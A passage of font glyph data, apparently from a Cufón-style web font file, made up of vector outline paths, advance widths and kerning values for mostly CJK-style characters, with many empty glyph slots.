77,-2,96,-6"},{},{"d":"357,-170r-55,0r0,64r-58,0r0,-173r58,0r0,72r55,0r0,37xm117,-107v-63,0,-109,-52,-76,-106r-29,0r0,-36r76,0r0,-42r58,0r0,42r75,0r0,36r-27,0v31,54,-14,106,-77,106xm110,62v-48,5,-29,-55,-33,-95r168,0v-1,-8,3,-21,-6,-21r-162,0r0,-37r207,0v38,3,10,63,15,94r-163,0v1,9,-4,23,7,22r167,0r0,37r-200,0xm117,-145v19,0,34,-13,34,-31v0,-18,-15,-32,-34,-32v-19,0,-33,14,-33,32v0,18,14,31,33,31"},{"d":"345,-93r-330,0r0,-37r136,0r0,-30v-36,-3,-92,14,-92,-27r0,-91r58,0r0,71v0,6,3,10,9,10r179,0r0,37r-96,0r0,30r136,0r0,37xm307,62r-253,0r0,-37r40,0v-3,-15,-2,-39,-2,-58r-37,0r0,-38r250,0r0,38r-36,0r-2,58r40,0r0,37xm212,-33r-63,0r1,58r62,0r0,-58"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,58r-58,0r0,-337r58,0r0,337xm60,-39v-21,0,-30,-9,-30,-30r0,-205r163,0v19,0,29,10,28,29r-6,206r-155,0xm162,-77r0,-149v0,-6,-3,-10,-9,-10r-66,0r0,150v0,6,4,9,11,9r64,0"},{},{},{},{},{"d":"371,-116r-42,0r-24,120r-71,0v-10,-59,-9,-60,-19,-120r-41,0r-20,120r-73,0r-23,-120r-41,0r0,-40r33,0r-23,-116r52,0v11,59,10,59,20,116r43,0v6,-34,12,-73,20,-116r67,0v10,59,11,59,20,116r44,0r21,-116r47,0r-23,116r33,0r0,40xm208,-156r-12,-82r-4,0r-12,82r28,0xm286,-116r-31,0v5,30,10,59,14,87r3,0xm136,-116r-30,0v7,44,7,43,13,87r3,0v6,-41,7,-41,14,-87","w":388},{},{"d":"89,-87v-53,4,-25,-70,-32,-113r189,0v-2,-12,6,-34,-8,-34r-181,0r0,-38r225,0v17,0,24,9,23,26r-7,84r-184,0v1,14,-5,37,10,37r184,0r0,38r-219,0xm345,-8r-330,0r0,-38r330,0r0,38"},{},{},{},{},{"d":"322,-93r-58,0r0,-9r-64,0r0,-32r64,0r0,-145r58,0r0,186xm248,-155v-20,8,-49,13,-89,14r0,48r-57,0r0,-48r-75,0r0,-36r140,0v-3,-20,9,-62,-11,-62r-105,0r0,-36r148,0v47,0,17,62,19,96v10,-1,19,-2,26,-4xm107,62v-47,5,-29,-52,-32,-90r191,0v-1,-8,3,-19,-6,-19r-185,0r0,-35r229,0v38,2,11,58,15,88r-187,0v1,9,-4,22,7,21r192,0r0,35r-224,0"},{},{},{},{"d":"280,-278v18,0,24,7,23,26r-7,115r49,0r0,37r-136,0r0,35v36,4,97,-16,94,26r-6,97r-53,0r0,-73v0,-8,-4,-13,-11,-13r-176,0r0,-37r94,0r0,-35r-136,0r0,-37r224,0r0,-35r-179,0r0,-37r179,0v-1,-13,4,-32,-11,-32r-166,0r0,-37r218,0"},{},{},{"d":"357,-163r-54,0r0,116r-56,0r0,-232r56,0r0,78r54,0r0,38xm8,-107v35,-37,45,-92,43,-168r52,0v-2,51,5,99,22,127v16,-27,20,-76,19,-127r51,0v-2,71,11,127,44,160r-31,25v-14,-10,-34,-43,-37,-64v-4,23,-28,58,-45,70v-16,-9,-43,-48,-46,-69v-4,23,-24,60,-40,72xm102,53v-19,0,-27,-6,-27,-25r0,-92r57,0r0,69v0,6,3,9,10,9r175,0r0,39r-215,0"},{},{},{},{"d":"279,-278v21,0,25,6,24,26r-8,91r50,0r0,37r-136,0r0,57r-58,0r0,-57r-136,0r0,-37r224,0r0,-67v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0xm90,62v-22,0,-31,-8,-31,-30r0,-113r58,0r0,34r127,0r0,-34r58,0r0,143r-212,0xm244,24r0,-33r-127,0v1,14,-6,33,11,33r116,0"},{},{},{},{"d":"308,-141v-47,-3,-105,-25,-127,-51v-21,28,-78,48,-128,51r-11,-37v57,-7,91,-23,102,-47r-91,0r0,-36r98,0r0,-31r58,0r0,31r97,0r0,36r-90,0v11,24,45,39,102,47xm345,-88r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-22,-80,-30,-124r223,0v14,0,20,7,19,21r-4,103r-208,0xm243,24r0,-43v0,-5,-1,-8,-6,-8r-119,0v3,18,-9,51,10,51r115,0"},{},{},{},{},{},{"d":"93,-150v-56,2,-24,-82,-32,-128r242,0r0,38r-184,0v3,18,-9,52,10,52r176,0r0,38r-212,0xm345,-85r-130,0r0,70r-58,0r0,-70r-142,0r0,-37r330,0r0,37xm85,56v-48,1,-20,-71,-27,-110r58,0r0,63v0,6,3,9,10,9r181,0r0,38r-222,0"},{},{"d":"150,-60v59,0,112,4,112,-42r0,-177r58,0r0,337r-58,0r0,-108v-29,24,-77,30,-147,30v-46,0,-75,-1,-75,-45r0,-109r120,0r0,-52v0,-7,-3,-10,-9,-10r-108,0r0,-38r153,0v16,0,24,8,23,24r-8,114r-113,0r0,63v4,16,29,13,52,13"},{},{},{},{"d":"310,4r-66,0r-82,-118r-26,0r0,118r-55,0r0,-276r55,0r0,116r26,0r81,-116r63,0r-99,134"},{"d":"330,-96r-51,0r0,-78r-29,0r0,77r-48,0r0,-182r48,0r0,67r29,0r0,-67r51,0r0,183xm100,-281v54,0,87,33,87,87v0,53,-33,87,-87,87v-54,0,-87,-34,-87,-87v0,-54,33,-87,87,-87xm265,-1v-8,26,-39,54,-63,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-27,-31v42,-26,63,-60,61,-114r55,0v-1,43,10,72,36,95v26,-23,37,-52,36,-95r55,0v-2,54,18,87,60,114r-26,31v-26,-12,-52,-39,-62,-65xm100,-149v25,0,36,-19,36,-45v0,-26,-11,-45,-36,-45v-24,0,-36,19,-36,45v0,26,12,45,36,45"},{"d":"330,-91r-51,0r0,-188r51,0r0,188xm102,-281v48,1,80,28,87,70r22,0r0,-68r49,0r0,188r-49,0r0,-82r-22,0v-8,42,-38,69,-87,70v-54,0,-89,-34,-89,-89v0,-55,35,-89,89,-89xm123,62v-21,0,-30,-9,-30,-30r0,-107r218,0v13,0,20,7,20,21r-5,116r-203,0xm102,-146v25,0,37,-19,37,-46v0,-27,-13,-47,-37,-47v-25,0,-38,19,-38,47v0,28,13,46,38,46xm273,24r0,-54v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,61,11,61r113,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"32,-272v96,0,209,-13,209,80v0,34,-19,62,-58,81r70,115r-60,0r-60,-103r-47,0r0,103r-54,0r0,-276xm186,-190v0,-47,-52,-40,-100,-40r0,90r59,0v28,-10,41,-26,41,-50","w":257,"k":{"q":4,"o":4,"e":4,"d":4,"c":5}},{"d":"90,-93v-34,1,-58,-3,-58,-38r0,-73r83,0v-2,-13,6,-34,-9,-34r-74,0r0,-36r113,0v44,3,13,70,18,105r-78,0v1,14,-5,36,11,36v47,0,100,10,100,-37r0,-109r50,0r0,71r33,0r0,-71r51,0r0,197r-51,0r0,-88r-33,0r0,87r-50,0r0,-34v-20,20,-62,24,-106,24xm123,62v-21,0,-30,-9,-30,-30r0,-99r218,0v13,0,20,7,20,21r-5,108r-203,0xm273,24r0,-46v0,-5,-2,-7,-7,-7r-117,0v3,18,-10,53,11,53r113,0"},{},{},{"d":"180,-294v78,-8,132,65,85,123r0,56r80,0r0,36r-330,0r0,-36r80,0r0,-56v-47,-57,7,-132,85,-123xm209,-66v2,57,53,78,108,91r-15,35v-43,-5,-103,-34,-121,-61v-17,32,-76,56,-123,62r-14,-34v72,-16,107,-44,106,-93r59,0xm180,-180v25,0,46,-14,46,-38v0,-24,-21,-40,-46,-39v-25,0,-46,14,-46,39v0,24,21,38,46,38xm208,-115r0,-29v-17,2,-39,3,-56,0r0,29r56,0"},{},{},{},{},{"d":"357,-172r-55,0r0,81r-58,0r0,-188r58,0r0,69r55,0r0,38xm12,-126v56,-27,80,-66,77,-149r58,0v-3,73,21,117,76,144r-22,33v-30,-10,-71,-44,-82,-72v-13,30,-51,64,-84,77xm106,62v-21,0,-30,-9,-30,-30r0,-108r207,0v14,0,21,7,20,21r-5,117r-192,0xm244,24r0,-55v0,-5,-2,-7,-7,-7r-103,0r0,52v0,6,3,10,9,10r101,0"},{"d":"72,-104v87,15,-15,174,93,159r0,35v-58,8,-102,-5,-102,-62v0,-54,13,-122,-52,-113r0,-37v63,9,52,-57,52,-113v0,-57,46,-73,102,-62r0,35v-37,-2,-54,6,-53,44v2,53,6,104,-40,114","w":176},{},{},{},{},{},{},{},{"d":"152,-147v-37,-3,-93,14,-93,-29r0,-102r243,0r0,38r-185,0v3,18,-9,56,9,56r177,0r0,37r-94,0r0,38r136,0r0,37r-330,0r0,-37r137,0r0,-38xm85,56v-46,1,-21,-68,-27,-106r58,0r0,59v0,6,4,9,11,9r183,0r0,38r-225,0"},{"d":"330,-75r-51,0r0,-94r-29,0r0,74r-49,0r0,-184r49,0r0,72r29,0r0,-72r51,0r0,204xm59,-104v-23,0,-32,-9,-32,-30r0,-141r54,0r0,47r44,0r0,-47r53,0r0,171r-119,0xm235,-80v1,56,55,91,107,104r-18,36v-43,-7,-100,-41,-117,-73v-17,35,-72,65,-119,74r-18,-36v60,-15,104,-41,106,-105r59,0xm125,-141r0,-49r-44,0v3,17,-8,49,11,49r33,0"},{},{},{},{},{},{"d":"332,58r-51,0r0,-207r-30,0r0,203r-49,0r0,-333r49,0r0,92r30,0r0,-92r51,0r0,337xm99,-278v58,0,89,42,89,104v0,62,-31,103,-89,103v-58,0,-90,-41,-90,-103v0,-62,32,-104,90,-104xm136,-174v0,-39,-12,-59,-37,-59v-25,0,-38,20,-38,59v0,39,13,59,38,59v25,0,37,-20,37,-59"},{},{},{"d":"89,-123v-23,0,-32,-9,-32,-30r0,-123r246,0r0,38r-188,0r0,67v0,6,4,10,10,10r179,0r0,38r-215,0xm345,-52r-136,0r0,110r-58,0r0,-110r-136,0r0,-38r330,0r0,38"},{},{"d":"134,-108v36,0,71,2,72,-31r0,-140r48,0r0,88r26,0r0,-88r50,0r0,247r-50,0r0,-121r-26,0r0,121r-48,0r0,-59v-32,29,-117,19,-184,21r0,-37r60,0r0,-32v-33,-8,-54,-33,-54,-72v0,-47,32,-74,80,-74v93,0,105,133,26,146r0,31xm339,57r-237,0v-44,1,-20,-65,-26,-102r57,0r0,55v0,6,4,9,10,9r196,0r0,38xm137,-211v0,-24,-9,-36,-29,-36v-20,0,-30,12,-30,36v0,24,10,37,30,37v20,0,29,-13,29,-37"},{"d":"111,-78v-43,0,-76,-2,-76,-44r0,-76r113,0v-2,-14,6,-40,-9,-40r-103,0r0,-36r146,0v23,-1,25,18,22,40r58,0r0,-45r58,0r0,240r-58,0r0,-77r-50,0r4,26v-30,8,-65,12,-105,12xm332,53r-224,0v-46,0,-21,-70,-27,-109r58,0r0,61v0,6,3,9,10,9r183,0r0,39xm93,-130v1,14,24,12,41,12v19,0,39,-1,58,-4r0,-31r70,0r0,-44r-60,0r-3,35r-106,0r0,32"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"301,-152r-210,0v-56,1,-24,-81,-32,-127r58,0r0,27r126,0r0,-27r58,0r0,127xm89,62v-53,1,-22,-81,-30,-125r92,0r0,-30r-136,0r0,-37r330,0r0,37r-136,0r0,30v33,5,95,-16,94,21r-4,104r-210,0xm243,-189r0,-26r-126,0v0,12,-3,27,11,26r115,0xm244,24v-3,-16,7,-45,-7,-50r-120,0v3,17,-9,50,10,50r117,0"},{},{},{},{"d":"58,-33v-24,0,-33,-8,-33,-31r0,-211r58,0r0,80r72,0r0,-80r57,0r0,50r53,0r0,-54r57,0r0,337r-57,0r0,-145r-53,0r0,54r-154,0xm265,-188r-53,0r0,63r53,0r0,-63xm155,-71r0,-87r-72,0r0,77v0,7,4,10,11,10r61,0"},{"d":"92,-107v-36,0,-59,-5,-59,-44r0,-123r122,0r0,38r-68,0r0,76v17,28,106,20,106,-24r0,-95r49,0r0,71r37,0r0,-71r51,0r0,188r-51,0r0,-79r-37,0r0,78r-49,0r0,-38v-18,16,-61,23,-101,23xm123,62v-21,0,-30,-9,-30,-30r0,-108r218,0v13,0,20,7,20,21r-5,117r-203,0xm273,24r0,-55v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,62,11,62r113,0"},{"d":"304,-156r-216,0v-50,0,-22,-78,-29,-121r58,0r0,74v0,6,4,10,10,10r177,0r0,37xm345,-95r-330,0r0,-37r330,0r0,37xm304,60v-45,-5,-104,-31,-121,-61v-16,32,-76,58,-125,62r-14,-35v57,-9,91,-29,102,-60r-91,0r0,-38r251,0r0,38r-90,0v11,28,46,48,102,59"},{},{},{"d":"74,-103v0,63,38,76,102,71r0,32v-13,5,-33,7,-60,7v-65,0,-98,-36,-98,-108v0,-87,63,-123,154,-110r0,36v-62,-4,-98,13,-98,72","w":188,"k":{"q":4,"o":4,"e":4,"d":4,"c":5,"W":4,"V":4}},{},{},{"d":"345,-85r-330,0r0,-37r136,0r0,-28r-97,0r0,-37r38,0v-3,-14,-2,-36,-2,-54r-39,0r0,-37r258,0r0,37r-38,0v0,18,1,40,-2,54r37,0r0,37r-97,0r0,28r136,0r0,37xm90,62v-53,1,-22,-80,-30,-124r223,0v14,0,20,7,19,21r-4,103r-208,0xm213,-241r-66,0r1,54r65,0r0,-54xm243,24r0,-42v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,49,10,49r115,0"},{"d":"357,-171r-55,0r0,81r-58,0r0,-189r58,0r0,70r55,0r0,38xm206,-247r-7,138r-143,0v-20,0,-31,-10,-31,-29r0,-136r152,0v20,0,30,9,29,27xm303,-49r-6,107r-53,0r0,-84v0,-7,-3,-10,-10,-10r-166,0r0,-38r212,0v17,0,24,8,23,25xm146,-148r0,-81v0,-5,-2,-8,-7,-8r-56,0r0,80v5,19,43,5,63,9"},{},{},{},{},{},{},{},{"d":"67,-297r-7,101r-34,0r-7,-101r48,0","w":86},{},{},{"d":"262,-141v-35,38,-150,21,-236,25r0,-37r34,0v-4,-21,-3,-57,-3,-84r-27,0r0,-38r202,0r0,38r-25,0r-2,81v32,-1,57,-12,57,-36r0,-87r58,0r0,171r-58,0r0,-33xm120,62v-48,5,-28,-57,-32,-96r176,0v-1,-8,3,-21,-6,-21r-170,0r0,-38r215,0v38,3,10,63,15,94r-172,0v1,9,-5,24,7,24r176,0r0,37r-209,0xm150,-154r1,-83r-38,0r1,84"},{},{},{},{},{},{},{"d":"99,7v-88,0,-53,-107,-60,-181r-34,0r0,-37r34,0r0,-41r53,-13r0,54r61,0r0,37r-60,0r0,108v-5,39,26,34,60,34r0,33v-13,4,-31,6,-54,6","w":157},{},{},{},{"d":"320,-98r-58,0r0,-27r-74,0r0,-37r74,0r0,-36r-67,0v-19,49,-68,86,-146,113r-20,-35v71,-25,109,-60,114,-106v1,-7,-2,-10,-9,-10r-99,0r0,-38r142,0v24,-1,31,16,27,39r58,0r0,-44r58,0r0,181xm117,62v-22,0,-31,-8,-31,-30r0,-115r58,0r0,34r118,0r0,-34r58,0r0,145r-203,0xm262,24r0,-35r-118,0v1,14,-5,35,11,35r107,0"},{},{},{},{},{"d":"320,-95r-58,0r0,-79r-52,0r0,66r-146,0v-22,0,-33,-11,-33,-32r0,-135r58,0r0,46r64,0r0,-46r57,0r0,64r52,0r0,-68r58,0r0,184xm118,62v-21,0,-30,-9,-30,-30r0,-112r58,0r0,33r116,0r0,-33r58,0r0,142r-202,0xm153,-145r0,-47r-64,0v2,17,-8,46,11,47r53,0xm262,24r0,-34r-116,0v1,14,-5,34,11,34r105,0"},{},{},{},{"d":"209,-98v-32,-7,-74,-34,-87,-60v-13,30,-55,56,-91,66r-19,-34v48,-17,74,-45,78,-81r-68,0r0,-37r69,0r0,-39r58,0r0,39r71,0r0,37r-69,0v5,34,31,60,76,76xm150,-48v48,2,97,-2,97,-38r0,-193r58,0r0,112r51,0r0,37r-51,0r0,188r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r84,0r0,-66r57,0r0,65"},{},{"d":"263,89r-59,0r-47,-80v-92,8,-138,-40,-138,-143v0,-96,40,-144,119,-144v79,0,118,48,118,144v0,64,-18,107,-55,129xm201,-134v0,-69,-21,-103,-63,-103v-43,0,-65,34,-65,103v0,68,22,103,65,103v42,0,63,-35,63,-103","w":275,"k":{"X":7}},{},{},{},{},{},{"d":"357,-174r-55,0r0,73r-58,0r0,-178r58,0r0,67r55,0r0,38xm12,-130v55,-28,79,-64,77,-145r58,0v-3,70,22,113,76,140r-22,32v-30,-10,-71,-43,-82,-71v-11,31,-51,65,-84,77xm106,62v-21,0,-30,-9,-30,-30r0,-117r228,0r0,36r-170,0r0,19r166,0r0,35r-166,0v0,11,-2,21,10,21r164,0r0,36r-202,0"},{"d":"271,-280v0,58,17,82,56,105r-23,30v-25,-10,-54,-34,-62,-59v-8,23,-38,52,-62,61v-24,-9,-54,-38,-62,-61v-8,25,-37,49,-62,59r-23,-30v40,-23,56,-47,56,-105r58,0v-1,41,10,70,33,91v23,-21,34,-50,33,-91r58,0xm345,-91r-136,0r0,32v36,4,97,-16,94,26r-6,91r-52,0r0,-70v0,-7,-4,-10,-11,-10r-177,0r0,-37r94,0r0,-32r-136,0r0,-37r330,0r0,37"},{"d":"357,-175r-55,0r0,74r-58,0r0,-178r58,0r0,66r55,0r0,38xm203,-247v-4,76,-55,132,-155,167r-21,-35v73,-27,110,-64,114,-111v0,-6,-3,-9,-10,-9r-98,0r0,-38r143,0v19,0,28,8,27,26xm200,-98v55,0,101,31,101,83v0,52,-46,83,-101,83v-56,0,-100,-31,-101,-83v0,-52,45,-83,101,-83xm200,27v25,0,45,-18,45,-42v0,-24,-19,-43,-45,-43v-26,0,-44,18,-44,43v0,24,19,42,44,42"},{},{},{},{},{},{},{"d":"262,-133v-35,38,-150,21,-236,25r0,-37r33,0v-3,-24,-2,-63,-2,-92r-27,0r0,-37r202,0r0,37r-25,0r-3,89v32,0,58,-12,58,-36r0,-95r58,0r0,183r-58,0r0,-37xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r59,0r0,143r-203,0xm150,-146r1,-91r-38,0r0,92xm262,-11r-116,0v1,14,-5,35,11,35r105,0r0,-35"},{"d":"227,-211r-104,300r-55,0r31,-85r-17,0r-77,-215r57,0r54,174r2,0r55,-174r54,0","w":231,"k":{"a":9}},{},{"d":"217,4r-205,0r0,-39r136,-195r-127,0r0,-42r190,0r0,38r-139,197r145,0r0,41","w":228},{},{},{},{},{"d":"307,-147v-46,-3,-107,-26,-126,-54v-20,30,-77,49,-127,54r-11,-35v62,-9,96,-29,104,-59r-92,0r0,-37r250,0r0,37r-92,0v9,31,44,50,104,59xm345,-91r-330,0r0,-37r330,0r0,37xm180,-77v58,0,104,21,104,74v0,52,-47,74,-104,74v-58,0,-104,-22,-104,-74v0,-53,46,-74,104,-74xm180,35v26,0,49,-14,49,-38v0,-25,-22,-40,-49,-39v-27,0,-49,14,-49,39v0,24,23,38,49,38"},{},{},{"d":"91,-152v-56,2,-24,-80,-32,-125r242,0r0,37r-184,0v3,17,-9,51,10,51r175,0r0,37r-211,0xm345,-91r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-98r223,0v14,0,20,7,19,21r-4,107r-208,0xm243,24r0,-46v0,-5,-1,-8,-6,-8r-119,0v3,18,-9,54,10,54r115,0"},{"d":"91,-153v-55,2,-24,-80,-32,-125r242,0r0,38r-184,0v3,17,-9,50,10,50r175,0r0,37r-211,0xm345,-93r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-104r58,0r0,30r125,0r0,-30r58,0r0,134r-211,0xm243,24r0,-30r-125,0v1,13,-4,31,11,30r114,0"},{},{},{},{},{},{},{},{},{},{},{"d":"292,4r-74,0v-33,-74,-81,-149,-102,-232r-5,0v6,81,2,150,3,232r-46,0r0,-276r75,0v33,73,81,151,102,232r5,0v-8,-70,-2,-155,-4,-232r46,0r0,276"},{},{},{},{},{"d":"97,-146v3,20,24,14,50,14v51,0,79,-1,104,-15v20,-27,4,-90,9,-132r58,0r0,194r-58,0r0,-36v-31,25,-74,28,-144,28v-45,0,-77,2,-77,-43r0,-138r166,0r0,36r-108,0r0,33r104,0r0,36r-104,0r0,23xm319,-43r-5,101r-54,0r0,-80v0,-7,-3,-10,-9,-10r-170,0r0,-38r215,0v17,0,24,9,23,27"},{},{},{"d":"357,-176r-55,0r0,78r-58,0r0,-181r58,0r0,66r55,0r0,37xm12,-130v57,-26,79,-64,77,-145r59,0v-3,70,20,110,75,137r-22,33v-32,-10,-68,-39,-81,-67v-13,32,-49,62,-84,75xm200,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm200,28v25,0,45,-17,45,-41v0,-24,-20,-42,-45,-42v-25,0,-44,18,-44,42v0,24,19,42,44,41"},{},{},{},{},{"d":"229,-140v-36,-4,-72,-23,-89,-45v-16,25,-54,43,-92,48r-14,-34v43,-10,67,-26,73,-49r-63,0r0,-36r66,0r0,-32r58,0r0,32r66,0r0,36r-63,0v7,23,30,38,71,46xm264,-108v-21,17,-51,20,-99,21r0,47r-58,0r0,-46r-84,0r0,-37v75,-5,167,6,229,-11v8,-5,12,-12,12,-22r0,-123r58,0r0,257r-58,0r0,-86xm337,58r-223,0v-41,2,-23,-51,-27,-85r58,0v3,17,-9,48,10,48r182,0r0,37"},{"d":"357,-178r-55,0r0,71r-58,0r0,-172r58,0r0,63r55,0r0,38xm115,-281v55,0,99,30,99,83v0,53,-43,84,-99,84v-56,0,-99,-31,-99,-84v0,-53,44,-83,99,-83xm298,62v-42,-6,-112,19,-112,-30r0,-123r97,0v13,0,20,7,20,21xm175,62v-43,-6,-118,20,-118,-30r0,-65r68,0v-1,-8,4,-22,-6,-22r-62,0r0,-36r94,0v39,2,11,62,16,93r-64,0v1,8,-4,23,6,23r66,0r0,37xm115,-156v25,0,44,-18,44,-42v0,-24,-19,-42,-44,-42v-25,0,-43,18,-43,42v0,24,18,42,43,42xm256,25r0,-73v0,-11,-16,-6,-26,-7r0,73v0,11,16,6,26,7"},{},{"d":"208,-179v-12,65,-48,83,-109,142r119,0r0,41r-190,0r0,-36r92,-89v20,-20,29,-36,29,-48v0,-39,-76,-23,-116,-26r0,-34v72,-18,172,-26,175,50","w":236},{},{"d":"138,-120v34,-1,67,1,68,-30r0,-129r48,0r0,78r26,0r0,-78r50,0r0,215r-50,0r0,-99r-26,0r0,81r-48,0r0,-22v-31,30,-116,20,-183,22r0,-37r63,0r0,-42r52,0r0,41xm139,-277v-1,53,18,79,56,98r-22,31v-24,-9,-52,-33,-61,-56v-8,27,-38,49,-64,61r-24,-30v41,-23,61,-44,60,-104r55,0xm323,60v-44,-7,-101,-35,-120,-66v-19,35,-72,58,-121,67r-17,-35v74,-18,108,-43,107,-92r59,0v-1,47,34,72,108,90"},{},{},{},{},{},{},{},{},{},{"d":"303,-252r-8,94r-56,0r0,-70v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-95r-330,0r0,-38r105,0r0,-63r59,0r0,63r166,0r0,38xm209,-77v1,59,55,88,110,101r-19,36v-42,-7,-102,-40,-119,-69v-17,34,-74,63,-121,70r-18,-36v61,-14,107,-39,108,-102r59,0"},{"d":"332,58r-52,0r0,-337r52,0r0,337xm259,54r-49,0r0,-191r-44,0r0,-38r44,0r0,-104r49,0r0,333xm89,-26v-36,1,-59,-4,-59,-42r0,-206r143,0r0,38r-88,0r0,61r66,0r0,37r-66,0v5,28,-19,72,28,72v25,0,47,-2,68,-8r7,33v-27,10,-60,15,-99,15"},{},{},{"d":"320,-100r-58,0r0,-65r-85,0v-25,33,-67,60,-128,81r-20,-35v72,-25,110,-61,115,-107v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v40,-2,28,46,19,71r65,0r0,-76r58,0r0,179xm350,33r-27,31v-26,-12,-51,-39,-62,-65v-8,25,-39,56,-63,65v-23,-10,-56,-41,-63,-65v-10,26,-37,53,-62,65r-26,-31v43,-27,62,-61,60,-117r55,0v-2,45,9,75,36,99v27,-24,38,-54,36,-99r55,0v-2,56,18,90,61,117"},{},{},{},{},{},{},{},{},{},{"d":"202,-59v-32,30,-116,20,-180,22r0,-38r24,0v-5,-44,-2,-110,-3,-161r-20,0r0,-38r163,0r0,38r-17,0r0,98v0,24,-1,44,-3,60v24,-3,36,-12,36,-30r0,-171r49,0r0,106r29,0r0,-106r52,0r0,337r-52,0r0,-193r-29,0r0,189r-49,0r0,-113xm121,-236r-29,0r0,161r28,0"},{"d":"320,-42r-58,0r0,-121r-55,0r0,-39r55,0r0,-77r58,0r0,237xm92,-137v2,18,22,14,42,14v28,0,55,-2,80,-7r6,32v-32,9,-70,13,-114,13v-39,-1,-72,1,-72,-40r0,-149r167,0r0,37r-109,0r0,35r95,0r0,38r-95,0r0,27xm332,52r-224,0v-47,0,-20,-71,-27,-111r58,0r0,64v0,6,3,9,10,9r183,0r0,38"},{"d":"267,-176r-50,0r-15,85r54,0r0,33r-60,0r-11,62r-38,0r11,-62r-59,0r-11,62r-39,0r11,-62r-43,0r0,-33r49,0r15,-85r-53,0r0,-35r59,0r11,-61r38,0r-11,61r60,0r10,-61r39,0r-11,61r44,0r0,35xm179,-176r-60,0r-15,85r60,0","w":283},{},{},{},{},{"d":"151,-137v-37,-3,-93,14,-93,-29r0,-113r243,0r0,35r-185,0r0,19r181,0r0,33r-181,0v-1,11,0,21,10,21r176,0r0,34r-93,0r0,27r136,0r0,35r-330,0r0,-35r136,0r0,-27xm304,60v-47,-7,-101,-30,-123,-61v-19,33,-74,57,-124,62r-13,-35v72,-13,107,-40,106,-88r59,0v-1,46,35,70,108,87"},{},{},{"d":"214,-204r-109,268r-56,0r109,-260r-135,0r0,-42r191,0r0,34","w":236},{},{},{},{"d":"98,-297r-13,211r-37,0r-14,-211r64,0xm95,4r-59,0r0,-52r59,0r0,52","w":131},{"d":"86,4r-54,0r0,-276r54,0r0,276","w":118},{},{},{"w":108},{"d":"330,-97r-51,0r0,-75r-30,0r0,74r-49,0r0,-181r49,0r0,69r30,0r0,-69r51,0r0,182xm19,-123v38,-26,58,-54,58,-114r-46,0r0,-37r145,0r0,37r-45,0v-1,51,17,83,58,108r-24,29v-24,-10,-51,-38,-59,-63v-7,26,-38,57,-61,69xm123,62v-21,0,-30,-9,-30,-30r0,-113r57,0r0,33r123,0r0,-33r57,0r0,143r-207,0xm273,24r0,-34r-123,0v1,14,-5,34,11,34r112,0"},{},{},{"d":"309,-143v-45,-1,-110,-25,-128,-51v-21,28,-79,49,-130,51r-10,-36v57,-6,92,-21,103,-46r-91,0r0,-37r98,0r0,-30r58,0r0,30r98,0r0,37r-91,0v12,24,46,39,103,46xm345,-84r-330,0r0,-37r136,0r0,-38r58,0r0,38r136,0r0,37xm90,62v-52,1,-22,-79,-30,-123r223,0v14,0,20,7,19,21r-4,102r-208,0xm243,25r0,-43v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,50,10,50r115,0"},{},{"d":"307,-148r-217,0v-19,0,-29,-9,-29,-27r0,-102r58,0r0,82v0,6,4,10,10,10r178,0r0,37xm345,-79r-330,0r0,-38r330,0r0,38xm86,56v-47,0,-19,-72,-26,-111r58,0r0,63v0,6,3,10,10,10r179,0r0,38r-221,0"},{},{},{"d":"90,-122v-24,0,-32,-9,-33,-31r0,-125r58,0r0,41r130,0r0,-41r58,0r0,156r-213,0xm345,-51r-136,0r0,109r-58,0r0,-109r-136,0r0,-38r330,0r0,38xm245,-160r0,-39r-130,0v2,15,-6,40,11,39r119,0"},{},{"d":"320,-98r-58,0r0,-181r58,0r0,181xm184,-274v20,0,28,5,27,26v-8,101,-68,141,-159,172r-19,-34v46,-16,78,-35,96,-58v-30,4,-61,1,-93,2r0,-37r110,0v2,-10,10,-35,-7,-34r-99,0r0,-37r144,0xm217,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm217,27v25,0,45,-16,45,-40v0,-25,-19,-41,-45,-41v-26,0,-45,17,-45,41v0,23,20,40,45,40"},{},{"d":"103,-104v-86,-15,16,-174,-92,-158r0,-35v55,-11,102,5,102,62v0,54,-13,122,52,113r0,37v-63,-9,-52,57,-52,113v0,56,-44,71,-102,62r0,-35v37,2,54,-6,53,-45v-2,-52,-6,-105,39,-114","w":176},{"d":"328,58r-52,0r0,-337r52,0r0,337xm145,-273v47,-3,22,65,19,94r40,0r0,-100r50,0r0,333r-50,0r0,-195r-52,0v-18,44,-52,84,-103,121r-30,-30v64,-50,96,-109,96,-176v0,-6,-3,-9,-10,-9r-77,0r0,-38r117,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-171r-55,0r0,72r-58,0r0,-180r58,0r0,70r55,0r0,38xm203,-247v0,92,-72,130,-156,161r-21,-35v74,-27,111,-62,114,-105v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm222,-46v13,38,53,62,98,71r-15,35v-44,-6,-99,-35,-115,-67v-16,36,-69,61,-116,68r-16,-35v56,-10,88,-34,98,-72r-83,0r0,-38r232,0r0,38r-83,0"},{},{},{},{},{},{},{},{},{},{"d":"357,-168r-55,0r0,76r-58,0r0,-187r58,0r0,73r55,0r0,38xm203,-247v-2,74,-54,129,-156,166r-22,-35v74,-28,112,-64,115,-110v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm107,62v-22,0,-31,-8,-31,-30r0,-108r207,0v14,0,21,